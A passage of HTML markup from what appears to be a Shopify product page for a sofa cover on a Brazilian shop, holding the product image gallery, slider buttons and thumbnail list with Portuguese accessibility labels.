  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348652200">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348521128"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19763492880552__main-29459348521128"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/6_c12ed23e-5997-4719-ae6a-a10a08f29872.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348521128">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348455592"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19763492880552__main-29459348455592"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/4_5cef502d-66c3-4abe-be33-e1e943a3ee5a.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348455592">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19763492880552__main-29459348488360"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19763492880552__main-29459348488360"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19763492880552__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1946" alt="" srcset="//www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=246 246w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=493 493w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=600 600w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=713 713w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=823 823w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=990 990w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1100 1100w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1206 1206w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1346 1346w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1426 1426w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1646 1646w, //www.uclano.com.br/cdn/shop/files/5_e4c5eb88-b62a-4486-914e-df08f0463d01.png?v=1697402015&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29459348488360">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--19763492880552__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--19763492880552__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--19763492880552__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--19763492880552__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--19763492880552__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19763492880552__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--19763492880552__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19763492880552__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19763492880552__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19763492880552__main-29459348553896"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-1
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/7_b0524a37-97ea-44e2-9726-7b93a33d4e43.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-2"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--19763492880552__main-29459348684968"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-2
"
              >
                <img src="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=416" alt="Capa de Sofá Elegante - Bela Capa" srcset="//www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=54 54w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=74 74w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=104 104w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=162 162w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=208 208w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=324 324w, //www.uclano.com.br/cdn/shop/files/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19763492880552__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19763492880552__main-3"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--19763492880552__main-29459348619432"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--19763492880552__main"
                aria-describedby="Thumbnail-template--19763492880552__main-3
"
              >
